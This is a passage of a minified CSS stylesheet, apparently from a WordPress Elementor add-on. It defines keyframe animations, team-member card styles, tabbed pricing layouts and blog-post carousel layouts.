rotatedHalf{0%{transform:rotate(0)}50%{transform:rotate(90deg)}100%{transform:rotate(0)}}.rotatedHalfTwo{-webkit-animation-name:rotatedHalfTwo;animation-name:rotatedHalfTwo}@-webkit-keyframes rotatedHalfTwo{0%{transform:rotate(-90deg)}100%{transform:rotate(90deg)}}@keyframes rotatedHalfTwo{0%{transform:rotate(-90deg)}100%{transform:rotate(90deg)}}.scaleUpOne{-webkit-animation-name:scaleUpOne;animation-name:scaleUpOne}@-webkit-keyframes scaleUpOne{0%{transform:scale(1)}100%{transform:scale(.2)}}@keyframes scaleUpOne{0%{transform:scale(1)}100%{transform:scale(.2)}}.scaleRight{-webkit-animation-name:scaleRight;animation-name:scaleRight}@-webkit-keyframes scaleRight{0%{transform:translateX(-50%)}50%{transform:translateX(50%)}100%{transform:translateX(-50%)}}@keyframes scaleRight{0%{transform:translateX(-50%)}50%{transform:translateX(50%)}100%{transform:translateX(-50%)}}.fade_in{-webkit-animation-name:fade_in;animation-name:fade_in}@-webkit-keyframes fade_in{0%{opacity:.7}40%{opacity:1}100%{opacity:.7}}@keyframes fade_in{0%{opacity:.7}40%{opacity:1}100%{opacity:.7}}.prettyFade{-webkit-animation-name:prettyFade;animation-name:prettyFade}@-webkit-keyframes prettyFade{0%{-webkit-filter:brightness(1) contrast(1) saturate(1)}}@keyframes prettyFade{0%{-webkit-filter:brightness(1) contrast(1) saturate(1)}}.rippleOutOne{-webkit-animation-name:rippleOutOne;animation-name:rippleOutOne}@-webkit-keyframes rippleOutOne{0%{bottom:0;left:0;opacity:1;right:0;top:0}100%{bottom:-6px;left:-6px;opacity:0;right:-6px;top:-6px}}@keyframes rippleOutOne{0%{bottom:0;left:0;opacity:1;right:0;top:0}100%{bottom:-6px;left:-6px;opacity:0;right:-6px;top:-6px}}.rippleOuTwo{-webkit-animation-name:rippleOuTwo;animation-name:rippleOuTwo}@-webkit-keyframes rippleOuTwo{0%{bottom:0;left:0;opacity:1;right:0;top:0}100%{bottom:-12px;left:-12px;opacity:0;right:-12px;top:-12px}}@keyframes rippleOuTwo{0%{bottom:0;left:0;opacity:1;right:0;top:0}100%{bottom:-12px;left:-12px;opacity:0;right:-12px;top:-12px}}.scaleUpOne{-webkit-animation-name:scaleUpOne;animation-name:scaleUpOne}@keyframes scaleUpOne{0%{transform:scale(1)}40%{transform:scale(.5)}100%{transform:scale(1)}}.scaleUpTwo{-webkit-animation-name:scaleUpTwo;animation-name:scaleUpTwo}@-webkit-keyframes scaleUpTwo{0%{transform:scale(.5)}40%{transform:scale(.8)}100%{transform:scale(.5)}}@keyframes scaleUpTwo{0%{transform:scale(.5)}40%{transform:scale(.8)}100%{transform:scale(.5)}}.scaleUpThree{-webkit-animation-name:scaleUpThree;animation-name:scaleUpThree}@-webkit-keyframes scaleUpThree{0%{transform:scale(.7)}40%{transform:scale(.4)}100%{transform:scale(.7)}}@keyframes scaleUpThree{0%{transform:scale(.7)}40%{transform:scale(.4)}100%{transform:scale(.7)}}.FramesOne{-webkit-animation-name:FramesOne;animation-name:FramesOne}@-webkit-keyframes FramesOne{0%{transform:translate(0,0) rotate(0)}20%{transform:translate(73px,-1px) rotate(36deg)}40%{transform:translate(141px,72px) rotate(72deg)}60%{transform:translate(83px,122px) rotate(108deg)}80%{transform:translate(-40px,72px) rotate(144deg)}100%{transform:translate(0,0) rotate(0)}}@keyframes FramesOne{0%{transform:translate(0,0) rotate(0)}20%{transform:translate(73px,-1px) rotate(36deg)}40%{transform:translate(141px,72px) rotate(72deg)}60%{transform:translate(83px,122px) rotate(108deg)}80%{transform:translate(-40px,72px) rotate(144deg)}100%{transform:translate(0,0) rotate(0)}}.FramesTwo{-webkit-animation-name:FramesTwo;animation-name:FramesTwo}@-webkit-keyframes FramesTwo{0%{transform:translate(0,0) rotate(0) scale(1)}20%{transform:translate(73px,-1px) rotate(36deg) scale(.9)}40%{transform:translate(141px,72px) rotate(72deg) scale(1)}60%{transform:translate(83px,122px) rotate(108deg) scale(1.2)}80%{transform:translate(-40px,72px) rotate(144deg) scale(1.1)}100%{transform:translate(0,0) rotate(0) scale(1)}}@keyframes FramesTwo{0%{transform:translate(0,0) rotate(0) scale(1)}20%{transform:translate(73px,-1px) rotate(36deg) scale(.9)}40%{transform:translate(141px,72px) rotate(72deg) scale(1)}60%{transform:translate(83px,122px) rotate(108deg) scale(1.2)}80%{transform:translate(-40px,72px) rotate(144deg) scale(1.1)}100%{transform:translate(0,0) rotate(0) scale(1)}}.FramesThree{-webkit-animation-name:FramesThree;animation-name:FramesThree}@-webkit-keyframes FramesThree{0%{transform:translate(165px,-179px)}100%{transform:translate(-346px,617px)}}@keyframes FramesThree{0%{transform:translate(165px,-179px)}100%{transform:translate(-346px,617px)}}.FramesFour{-webkit-animation-name:FramesFour;animation-name:FramesFour}@-webkit-keyframes FramesFour{0%{transform:translate(-300px,151px) rotate(0)}100%{transform:translate(251px,-200px) rotate(180deg)}}@keyframes FramesFour{0%{transform:translate(-300px,151px) rotate(0)}100%{transform:translate(251px,-200px) rotate(180deg)}}.FramesFive{-webkit-animation-name:FramesFive;animation-name:FramesFive}@-webkit-keyframes FramesFive{0%{transform:translate(61px,-99px) rotate(0)}21%{transform:translate(4px,-190px) rotate(38deg)}41%{transform:translate(-139px,-200px) rotate(74deg)}60%{transform:translate(-263px,-164px) rotate(108deg)}80%{transform:translate(-195px,-49px) rotate(144deg)}100%{transform:translate(-1px,0) rotate(180deg)}}@keyframes FramesFive{0%{transform:translate(61px,-99px) rotate(0)}21%{transform:translate(4px,-190px) rotate(38deg)}41%{transform:translate(-139px,-200px) rotate(74deg)}60%{transform:translate(-263px,-164px) rotate(108deg)}80%{transform:translate(-195px,-49px) rotate(144deg)}100%{transform:translate(-1px,0) rotate(180deg)}}.gradientBG{-webkit-animation-name:gradientBG;animation-name:gradientBG}@-webkit-keyframes gradientBG{0%{background-position:0 0}50%{background-position:300% 0}100%{background-position:0 0}}@keyframes gradientBG{0%{background-position:0 0}50%{background-position:300% 0}100%{background-position:0 0}}.gradientBG{-webkit-animation-name:gradientBG;animation-name:gradientBG}@keyframes gradientBG{0%{background-position:0 0}50%{background-position:120% 0}100%{background-position:0 0}}.bgMove{-webkit-animation-name:bgMove;animation-name:bgMove}@-webkit-keyframes bgMove{from{background-position:0 0}to{background-position:-400px 0}}@keyframes bgMove{from{background-position:0 0}to{background-position:-400px 0}}.imageBgAnim{-webkit-animation-name:imageBgAnim;animation-name:imageBgAnim}@-webkit-keyframes imageBgAnim{0%{background-position:0 0}50%{background-position:120% 0}100%{background-position:0 0}}@keyframes imageBgAnim{0%{background-position:0 0}50%{background-position:120% 0}100%{background-position:0 0}}.zoomBounce{-webkit-animation-name:zoomBounce;animation-name:zoomBounce}@-webkit-keyframes zoomBounce{0%{transform:scale(.9) translateY(-50%)}50%{transform:scale(1) translateY(-60%)}100%{transform:scale(.9) translateY(-50%)}}@keyframes zoomBounce{0%{transform:scale(.9) translateY(-50%)}50%{transform:scale(1) translateY(-60%)}100%{transform:scale(.9) translateY(-50%)}}.ballBounce{-webkit-animation-name:ballBounce;animation-name:ballBounce}@-webkit-keyframes ballBounce{0%{transform:translateX(-20px) scale(1,1.2)}25%{transform:scale(1.2,1)}50%{transform:translateX(15px) scale(1,1.2)}75%{transform:scale(1.2,1)}100%{transform:translateX(-20px)}}@keyframes ballBounce{0%{transform:translateX(-20px) scale(1,1.2)}25%{transform:scale(1.2,1)}50%{transform:translateX(15px) scale(1,1.2)}75%{transform:scale(1.2,1)}100%{transform:translateX(-20px)}}.bigSpin{-webkit-animation-name:bigSpin;animation-name:bigSpin}@-webkit-keyframes bigSpin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes bigSpin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.Zoom_In_Out{-webkit-animation:zoom-in-out;animation:zoom-in-out}@-webkit-keyframes zoom-in-out{0%{transform:scale(.9)}50%{transform:scale(1.1)}100%{transform:scale(.9)}}@keyframes zoom-in-out{0%{transform:scale(.9)}50%{transform:scale(1.1)}100%{transform:scale(.9)}}.Circle_Large{-webkit-animation:circle-large;animation:circle-large}@-webkit-keyframes circle-large{0%{transform:rotate(0) translate(-150px) rotate(0)}100%{transform:rotate(360deg) translate(-150px) rotate(-360deg)}}@keyframes circle-large{0%{transform:rotate(0) translate(-150px) rotate(0)}100%{transform:rotate(360deg) translate(-150px) rotate(-360deg)}}.Fade_In_Out{-webkit-animation:fade-in-out;animation:fade-in-out}@-webkit-keyframes fade-in-out{0%{opacity:0;transform:scale(0)}50%{opacity:1;transform:scale(.5)}100%{opacity:0;transform:scale(1)}}@keyframes fade-in-out{0%{opacity:0;transform:scale(0)}50%{opacity:1;transform:scale(.5)}100%{opacity:0;transform:scale(1)}}.blurFadeInOut{-webkit-animation-name:blurFadeInOut;animation-name:blurFadeInOut}@-webkit-keyframes blurFadeInOut{0%{opacity:0;text-shadow:0 0 40px #fff;transform:scale(1.3)}20%,75%{opacity:1;text-shadow:0 0 1px #fff;transform:scale(1)}100%{opacity:0;text-shadow:0 0 50px #fff;transform:scale(0)}}@keyframes blurFadeInOut{0%{opacity:0;text-shadow:0 0 40px #fff;transform:scale(1.3)}20%,75%{opacity:1;text-shadow:0 0 1px #fff;transform:scale(1)}100%{opacity:0;text-shadow:0 0 50px #fff;transform:scale(0)}}.blurFadeIn{-webkit-animation-name:blurFadeIn;animation-name:blurFadeIn}@-webkit-keyframes blurFadeIn{0%{opacity:0;text-shadow:0 0 40px #fff;transform:scale(1.3)}50%{opacity:.5;text-shadow:0 0 10px #fff;transform:scale(1.1)}100%{opacity:1;text-shadow:0 0 1px #fff;transform:scale(1)}}@keyframes blurFadeIn{0%{opacity:0;text-shadow:0 0 40px #fff;transform:scale(1.3)}50%{opacity:.5;text-shadow:0 0 10px #fff;transform:scale(1.1)}100%{opacity:1;text-shadow:0 0 1px #fff;transform:scale(1)}}.fadeInBack{-webkit-animation-name:fadeInBack;animation-name:fadeInBack}@-webkit-keyframes fadeInBack{0%{opacity:0;transform:scale(0)}50%{opacity:.4;transform:scale(2)}100%{opacity:.2;transform:scale(5)}}@keyframes fadeInBack{0%{opacity:0;transform:scale(0)}50%{opacity:.4;transform:scale(2)}100%{opacity:.2;transform:scale(5)}}.fadeInRotate{-webkit-animation-name:fadeInRotate;animation-name:fadeInRotate}@-webkit-keyframes fadeInRotate{0%{opacity:0;transform:scale(0) rotate(360deg)}100%{opacity:1;transform:scale(1) rotate(0)}}@keyframes fadeInRotate{0%{opacity:0;transform:scale(0) rotate(360deg)}100%{opacity:1;transform:scale(1) rotate(0)}}.bigSquare{-webkit-animation-name:bigSquare;animation-name:bigSquare}@-webkit-keyframes bigSquare{from{transform:translateY(10%) rotate(-80deg) scale(0)}to{transform:translateY(0) rotate(0) scale(1)}}@keyframes bigSquare{from{transform:translateY(10%) rotate(-80deg) scale(0)}to{transform:translateY(0) rotate(0) scale(1)}}.littleSquare{-webkit-animation-name:littleSquare;animation-name:littleSquare}@-webkit-keyframes littleSquare{from{transform:translate(226%,183%) rotate(140deg) scale(0)}to{transform:translate(0,0) rotate(0) scale(1)}}@keyframes littleSquare{from{transform:translate(226%,183%) rotate(140deg) scale(0)}to{transform:translate(0,0) rotate(0) scale(1)}}.triAngle{-webkit-animation-name:triAngle;animation-name:triAngle}@-webkit-keyframes triAngle{from{transform:rotate(-140deg) scale(0)}to{transform:rotate(0) scale(1)}}@keyframes triAngle{from{transform:rotate(-140deg) scale(0)}to{transform:rotate(0) scale(1)}}.Hoop{-webkit-animation-name:Hoop;animation-name:Hoop}@-webkit-keyframes Hoop{from{transform:translate(-160%,-33%) scale(0)}to{transform:translate(0,0) scale(1)}}@keyframes Hoop{from{transform:translate(-160%,-33%) scale(0)}to{transform:translate(0,0) scale(1)}}.bigCircle{-webkit-animation-name:bigCircle;animation-name:bigCircle}@-webkit-keyframes bigCircle{from{transform:scale(0) translate(60%,3%)}to{transform:scale(1) translate(0,0)}}@keyframes bigCircle{from{transform:scale(0) translate(60%,3%)}to{transform:scale(1) translate(0,0)}}.littleCircle{-webkit-animation-name:littleCircle;animation-name:littleCircle}@-webkit-keyframes littleCircle{from{transform:scale(0)}to{transform:scale(1)}}@keyframes littleCircle{from{transform:scale(0)}to{transform:scale(1)}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}.single__team{position:relative;text-align:center}.single__team:after,.single__team:before{content:"";position:absolute;z-index:-1}.member__thumb{text-align:center;display:inline-block;margin-bottom:30px}.member__thumb img{margin:auto}.member__name{font-size:24px;line-height:1;margin-bottom:10px}.member__designation{text-transform:capitalize;margin-bottom:0}.member__content,.member__description{margin-top:30px}.member__socials{margin-top:30px}.member__socials a{display:inline-block;text-align:center;margin:0 10px}.team__style__1 .member__thumb{border-radius:50%;overflow:hidden}.team__style__1 .member__socials a:hover{color:#ffbc48}.team__style__3 .single__team{overflow:hidden}.team__style__3 .member__thumb{width:100%}.team__style__3 .member__thumb img{width:100%;padding:0;display:block}.team__style__3 .member__content__wrap{position:relative}.team__style__3 .member__socials{position:absolute;top:-140px;left:-90%;width:calc(100% - 50px);background:#fff;padding:20px;margin:0;transition:.5s;visibility:hidden;opacity:0;-webkit-clip-path:polygon(100% 0,100% 70%,90% 100%,0 100%,0 0);clip-path:polygon(100% 0,100% 70%,90% 100%,0 100%,0 0)}.team__style__3 .single__team:hover .member__socials{left:0;opacity:1;visibility:visible}.team__style__4 .owl-item{padding-top:30px}.team__style__4 .single__team{background:#f5f9ff;width:calc(100% - 30px);float:right;text-align:inherit}.team__style__4 .member__thumb{width:100%;position:relative;margin-left:-30px;margin-top:-30px;margin-bottom:0}.team__style__4 .member__content__wrap{padding:30px}.team__style__4 .member__designation{font-weight:700;color:#01baa3}.team__style__4 .member__socials a{width:40px;height:40px;background:#fff;padding-top:6px;color:#afcad7;box-shadow:0 0 5px rgba(0,0,0,.06);margin:0;margin-right:10px}.team__style__4 .member__socials a:hover{background:#00baa3;color:#fff}.team__style__5 .member__thumb{position:relative}.team__style__5 .member__thumb:before{position:absolute;left:-5px;bottom:-5px;width:100%;height:90%;content:"";background:#1657e2;border-radius:60% 45% 30% 32%;transform:rotate(-5deg);opacity:.1;transition:.3s}.team__style__5 .member__thumb img{border-radius:50%;padding:10px;box-shadow:0 2px 4px rgba(0,0,0,.08);background:#fff;width:200px;height:200px}.team__style__5 .single__team:hover .member__thumb:before{opacity:1}.team__style__5 .member__content__wrap{position:relative}.team__style__5 .member__socials{width:40px;margin:0;position:absolute;height:40px;top:-70px;left:50%;transform:translateX(-50%);overflow:hidden;text-align:center;transition:.3s}.team__style__5 .member__socials a{background:#0077b5;color:#fff;width:40px;height:40px;padding-top:6px;border-radius:50%;margin:0;transition:.3s}.team__style__5 .member__socials a:hover{background:#fff;color:#0077b5;box-shadow:0 4px 8px rgba(0,0,0,.1)}.team__style__6 .single__team{margin-bottom:60px;position:relative;overflow:hidden}.team__style__6 .member__thumb{padding:10px;background:#fff;margin-bottom:0}.team__style__6 .member__thumb img{width:100%}.team__style__6 .member__content__wrap{margin-top:-50px;position:absolute;z-index:1;background:#fff;width:calc(100% - 30px);padding:30px;right:0;bottom:0;transition:.3s}.team__style__6 .member__socials{margin-top:15px;margin-bottom:-55px;transition:.3s}.team__style__6 .single__team:hover .member__socials{margin-bottom:0}.team__style__7 .owl-carousel .owl-stage-outer{margin-right:-20px!important}.team__style__7 .single__team{position:relative;margin-bottom:20px}.team__style__7 .member__content__wrap{position:absolute;left:0;bottom:0;background:#0c5adb;width:100%;padding:20px;border-radius:5px;transition:.5s;color:#fff;opacity:0;visibility:hidden}.team__style__7 .single__team:hover .member__content__wrap{transform:translate(20px,20px);visibility:visible;opacity:1}.team__style__7 .member__thumb{margin-bottom:0}.team__style__7 .single__team .member__name{color:#fff}.team__style__7 .member__socials{margin-top:15px}.team__style__7 .member__socials a{color:#fff}.team__style__8 .single__team{background:#fff;padding:40px;border-radius:10px;overflow:hidden;position:relative}.team__style__8 .member__thumb{width:170px;height:170px;border-radius:50%;overflow:hidden}.team__style__8 .team__hover__content{position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;transition:.8s;opacity:0;visibility:hidden}.team__style__8 .team__hover__content .member__thumb{width:100%;height:100%;border-radius:0}.team__style__8 .team__hover__content .member__name{color:#fff}.team__style__8 .team__hover__content .member__name__designation{color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;display:flex;flex-direction:column;justify-content:flex-end;text-align:left;padding:30px;background:linear-gradient(rgba(0,0,0,0),#3c3c3c)}.team__style__8 .single__team:hover .team__hover__content{visibility:visible;opacity:1}.team__style__9 .owl-stage-outer{overflow:visible!important}.team__style__9 .owl-item{opacity:0;transition:opacity .5s}.team__style__9 .owl-item.active{opacity:1}.team__style__9 .single__team{background:#fff;padding:40px;border-radius:10px;overflow:hidden;position:relative}.team__style__9 .member__thumb{width:170px;height:170px;border-radius:50%;overflow:hidden}.team__style__9 .team__hover__content{position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;transition:.8s;opacity:0;visibility:hidden}.team__style__9 .team__hover__content .member__thumb{width:100%;height:100%;border-radius:0;margin-bottom:0}.team__style__9 .team__hover__content .member__name__designation{color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;display:flex;flex-direction:column;justify-content:flex-end;text-align:center;padding:30px;background:linear-gradient(0,#ff564f,rgb(255 171 74 / .5));margin-bottom:0;padding-bottom:60px}.team__style__9 .single__team:hover .team__hover__content{visibility:visible;opacity:1}.team__style__9 .team__hover__content .member__name{color:#fff;font-size:22px;font-weight:600;transform:translateY(50px);transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.3s;font-size:30px;opacity:0}.team__style__9 .team__hover__content .member__designation{transform:translateY(50px);transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.2s;transform:translateY(50px);opacity:0}.team__style__9 .member__socials{position:absolute;left:0;bottom:20px;width:100%;transform:translateY(50px);transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.1s;opacity:0}.team__style__9 .member__socials a{color:#fff}.team__style__9 .single__team:hover .team__hover__content .member__name{opacity:1;transform:translateY(0);transition-delay:.1s}.team__style__9 .single__team:hover .team__hover__content .member__designation{opacity:1;transform:translateY(0);transition-delay:.2s}.team__style__9 .single__team:hover .member__socials{opacity:1;transform:translateY(0);transition-delay:.3s}.team__style__10 .single__team{border-radius:5px;overflow:hidden}.team__style__10 .member__thumb{margin-bottom:0;width:100%;display:block;position:relative;z-index:-1}.team__style__10 .member__content__wrap{position:absolute;left:0;top:0;width:100%;height:100%;text-align:left;display:flex;flex-direction:column;justify-content:flex-end;padding:20px;background:linear-gradient(rgb(255 171 74 / 50%),#000);color:#fff;transition:all .3s cubic-bezier(.46,-.01,.5,1.01);transition-delay:.6s;opacity:0;visibility:hidden;z-index:1}.team__style__10 .single__team:hover .member__content__wrap{opacity:1;visibility:visible;height:100%;transition-delay:0s}.team__style__10 .member__name{color:#fff}.team__style__10 .member__name__designation{transform:translateY(50px);transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.3s;opacity:0}.team__style__10 .member__socials{margin-top:20px;transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.2s;transform:translateY(50px);opacity:0}.team__style__10 .member__socials a{color:#fff;margin-left:0;width:35px;text-align:left}.team__style__10 .member__socials a:hover{color:#ffab4a}.team__style__10 .single__team:hover .member__name__designation{opacity:1;transform:translateY(0);transition-delay:.1s}.team__style__10 .single__team:hover .member__socials{opacity:1;transform:translateY(0);transition-delay:.2s}.tabs__area{overflow:hidden}.nav-tabs.tab__nav{margin:0;margin-bottom:50px;padding:0;list-style:none;overflow:hidden}.nav-tabs.tab__nav li{display:inline-block;float:none}.nav-tabs.tab__nav li a{border:0;display:block;padding:15px 40px;font-size:16px;border-radius:0;margin:0}.nav-tabs.tab__nav li a:focus .nav-tabs.tab__nav li a:hover,.nav-tabs.tab__nav li.active a{border:0}.tab__menu__content .tab__nav__style__2,.tab__menu__content .tab__nav__style__3,.tab__menu__content .tab__nav__style__4,.tab__menu__content .tab__nav__style__5,.tab__menu__content .tab__nav__style__6,.tab__menu__content .tab__nav__style__7,.tab__menu__content .tab__nav__style__8,.tab__menu__content .tab__nav__style__9{width:100%}.tab__nav__style__2,.tab__price_style__2 .tab__menu__content{width:50%;float:left;border:0}.tab__price_style__2 .tab__content__area{width:50%;float:right}.tab__price_style__2 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__2 .single__tab__item.tab-pane.tab_price{width:50%;float:left;opacity:.5;transform:scale(.8)}.tab__price_style__2 .single__tab__item.tab-pane.tab_price.active{transform:scale(1);opacity:1}.tab__nav__style__3,.tab__price_style__3 .tab__menu__content{width:50%;float:right;border:0}.tab__price_style__3 .tab__content__area{width:50%;float:left}.tab__price_style__3 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__3 .single__tab__item.tab-pane.tab_price{width:50%;float:right;opacity:.5;transform:scale(.8)}.tab__price_style__3 .single__tab__item.tab-pane.tab_price.active{transform:scale(1);opacity:1}.tab__nav__style__4,.tab__price_style__4 .tab__menu__content{width:50%;float:left;border:0}.tab__price_style__4 .tab__content__area{width:50%;float:right;position:relative}.tab__price_style__4 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__4 .single__tab__item.tab-pane.tab_price{right:0;width:50%;float:left;opacity:.5;transform:scale(.8);position:absolute}.tab__price_style__4 .single__tab__item.tab-pane.tab_price.active{transform:scale(1);opacity:1;position:relative;left:0;z-index:1}.tab__nav__style__5,.tab__price_style__5 .tab__menu__content{width:50%;float:right;border:0}.tab__price_style__5 .tab__content__area{width:50%;float:left;position:relative}.tab__price_style__5 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__5 .single__tab__item.tab-pane.tab_price{left:0;width:50%;float:right;opacity:.5;transform:scale(.8);position:absolute}.tab__price_style__5 .single__tab__item.tab-pane.tab_price.active{transform:scale(1);opacity:1;position:relative;left:0;z-index:1}.tab__nav__style__6,.tab__price_style__6 .tab__menu__content{width:50%;float:left;border:0}.tab__price_style__6 .tab__content__area{width:50%;float:right;position:relative}.tab__price_style__6 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__6 .single__tab__item.tab-pane.tab_price{right:100px;width:50%;float:left;opacity:.5;transform:scale(.8) translateX(100px);position:absolute}.tab__price_style__6 .single__tab__item.tab-pane.tab_price.active{transform:scale(1) translateX(0);opacity:1;position:relative;left:0;z-index:1}.tab__nav__style__7,.tab__price_style__7 .tab__menu__content{width:50%;float:right;border:0}.tab__price_style__7 .tab__content__area{width:50%;float:left;position:relative}.tab__price_style__7 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__7 .single__tab__item.tab-pane.tab_price{left:0;width:50%;float:right;opacity:.5;transform:scale(.8) translateX(100px);position:absolute}.tab__price_style__7 .single__tab__item.tab-pane.tab_price.active{transform:scale(1) translateX(0);opacity:1;position:relative;left:0;z-index:1}.tab__nav__style__8,.tab__price_style__8 .tab__menu__content{width:50%;float:right;border:0}.tab__price_style__8 .tab__content__area{width:50%;float:left}.tab__price_style__8 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__8 .single__tab__item.tab-pane.tab_price{width:50%;float:right}.tab__price_style__8 .single__tab__item.tab-pane.tab_price.active{opacity:1}.tab__nav__style__9,.tab__price_style__9 .tab__menu__content{width:50%;float:left;border:0}.tab__price_style__9 .tab__content__area{width:50%;float:right}.elementor-widget-Element_Ready_Post_Carousel .slick-list{overflow:visible!important}.sldier-content-area .slick-list .element__ready__single__post.slick-slide{opacity:0;visibility:hidden}.sldier-content-area .slick-list .element__ready__single__post.slick-slide.slick-active{opacity:1;visibility:visible;transition:.3s}.sldier-content-area .slick-dots{position:inherit;bottom:inherit}.sldier-content-area .slick-dots li{transition:.3s}.sldier-content-area .slick-dots li button:before{display:none}.element__ready__single__post{background:#f0f8ff}.post__thumb img{width:100%}.post__content{padding:30px}.post__title{font-size:24px}.post__content ul{margin:0;padding:0;list-style:none}.post__content ul li{display:inline-block;margin-right:10px}.post__content ul li i{margin-right:5px}.post__meta{margin-top:30px}.post__btn{margin-top:30px}a.readmore__btn{display:inline-block}@media print{body,html{display:none}}.post__carousel__flex{display:flex}.element__ready__post__layout__3{position:relative;overflow:hidden}.element__ready__post__layout__3 a{color:#fff}.element__ready__post__layout__3 a:focus,.element__ready__post__layout__3 a:hover{color:#fff;text-decoration:underline}.element__ready__post__layout__3 .post__content{position:absolute;left:0;bottom:0;background:linear-gradient(180deg,rgba(0,33,73,0) 1%,#002149 100%);width:100%;height:40%;color:#fff;transition:.3s}.element__ready__post__layout__3 .post__btn,.element__ready__post__layout__3 .post__title{margin:0}.element__ready__post__layout__3 .post__btn a{margin:0;position:absolute;bottom:40px;transition:.3s;display:inline-block;opacity:0;visibility:hidden;left:0;transition:.5s;text-decoration:none;min-width:40px;height:40px;padding-top:6px;border-radius:50%}.element__ready__post__layout__3:hover .post__btn a{opacity:1;visibility:visible;left:30px}.element__ready__post__layout__3:hover .post__btn a:hover{background:#fff;color:#006de8;padding-left:13px}.element__ready__post__layout__3:hover .post__content{height:100%;background:linear-gradient(180deg,rgba(0,102,255,.8) 0,rgba(96,170,255,.5) 100%)}.element__ready__post__layout__4{background:#fff}.element__ready__post__layout__4 .post__thumb{width:calc(100% - 60px);margin:0 auto -50px}.element__ready__post__layout__4 .post__content{background:#fff;border:10px solid rgba(227,238,255,.3);transition:.3s;padding-top:60px}.element__ready__post__layout__4 .post__meta{margin-bottom:10px;font-weight:400}.element__ready__post__layout__4 .post__meta a{color:inherit}.element__ready__post__layout__4 .post__meta a:hover{color:#006de8}.element__ready__post__layout__4 .post__meta i{color:#006de8}.element__ready__post__layout__4:hover .post__content{border-color:#006de8}.element__ready__post__layout__4 .post__title{margin-bottom:20px}.element__ready__post__layout__4 .post__btn a{font-weight:700}.element__ready__single__post.element__ready__post__layout__5{background:#fff;-webkit-filter:drop-shadow(0 10px 10px rgba(209,221,236,.3));filter:drop-shadow(0 10px 10px rgba(209,221,236,.3));border-radius:15px;overflow:hidden}.element__ready__post__layout__5 ul.post__meta{margin-bottom:10px}.element__ready__post__layout__5 .post__title{margin-bottom:30px;font-size:28px}.post__author__meta{margin-top:20px}.post__author__thumb__link{position:relative;height:40px;overflow:hidden;padding-left:50px;display:flex;align-items:center;line-height:1}.post__author__thumb__link .post__author__thumb{width:40px;height:40px;position:absolute;left:0;top:0;border-radius:50%;overflow:hidden}.post__author__thumb img{margin:0!important}.element__ready__post__layout__6{border-radius:10px;overflow:hidden;background:#fff;position:relative}.element__ready__post__layout__6 .post__thumb{border-radius:0 0 20px 20px;overflow:hidden}.element__ready__post__layout__6 .post__meta{font-size:14px;position:absolute;left:0;top:25px;padding:10px 20px;background:#de2b36;border-radius:0 50px 50px 0;color:#fff;line-height:1}.element__ready__post__layout__6 .post__category a{background:#de2b36;padding:0 20px;border-radius:50px;color:#fff;font-size:12px;margin-bottom:20px;display:inline-block}.post__author__comments_date__meta{display:flex;margin-top:20px}.post__author__comments_date__meta .post__author__thumb{width:44px;height:44px;border-radius:50px;overflow:hidden}.post__author__comments_date__meta .post__author__meta.post__meta{margin-top:0;margin-left:20px;line-height:1.4}.comments__counts__meta .comments__count,.comments__counts__meta .post__meta{display:inline-block}.comments__counts__meta{font-size:14px;color:#ff5e5e}.comments__counts__meta .post__meta li{margin-right:0}.post__author__comments_date__meta .author__link{font-size:18px}.element__ready__post__layout__8{background:#fff;border-radius:10px}.element__ready__post__layout__8 .post__title{font-weight:600;padding:20px;text-align:center;font-size:22px;margin-bottom:0}.element__ready__post__layout__8 .post__content{position:relative}.element__ready__post__layout__8 ul.post__category a{display:inline-block;padding:2px 15px;background:#383838;margin-bottom:20px;font-size:14px;text-transform:uppercase;letter-spacing:1px;color:#ffab4a}.element__ready__post__layout__8 ul.post__category a:hover{background:#ffab4a;color:#000}.element__ready__post__layout__8 ul.post__meta{position:absolute;top:-55px;width:55px;text-align:center;background:#ffab4a;color:#fff;display:inline-block;height:56px;left:0;line-height:1;font-size:14px;text-transform:uppercase;letter-spacing:1px}.element__ready__post__layout__8 ul.post__meta li{margin-right:0}.element__ready__post__layout__8 ul.post__meta .first__word{font-size:20px;font-weight:700;margin-top:8px;display:block;margin-bottom:3px}.element__ready__post__layout__8 a.readmore__btn{text-transform:uppercase;letter-spacing:1px;font-size:14px;position:relative;color:#000;z-index:1}.element__ready__post__layout__8 .readmore__btn:after{position:absolute;left:0;bottom:0;width:100%;height:2px;background:#000;content:"";transition:.3s;z-index:-1}.element__ready__post__layout__8 .readmore__btn:hover:after{height:100%;background:#ffab4a}.element__ready__post__layout__8 .readmore__btn:hover{padding:0 10px}.element__ready__post__layout__9{padding:10px;background:inherit;border:1px solid #e0e0e0;border-radius:8px;transition:.3s}.element__ready__post__layout__9:hover{background:#fff;box-shadow:0 10px 30px rgba(0,0,0,.1)}.element__ready__post__layout__9 .post__thumb{border-radius:8px;overflow:hidden}.element__ready__post__layout__9 .post__content{padding:10px;position:relative}.element__ready__post__layout__9 .post__title{font-weight:600}.element__ready__post__layout__9 